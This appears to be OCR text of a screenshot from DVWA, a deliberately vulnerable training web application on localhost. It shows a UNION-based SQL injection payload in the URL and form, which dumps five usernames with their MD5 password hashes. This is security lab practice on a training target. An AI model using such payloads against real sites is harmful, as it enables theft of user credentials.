 1 2 3 4
Fri 16 Sep, 20:25
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 344cc7bf38315a03818d9126f4b0dfa9
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source
View Help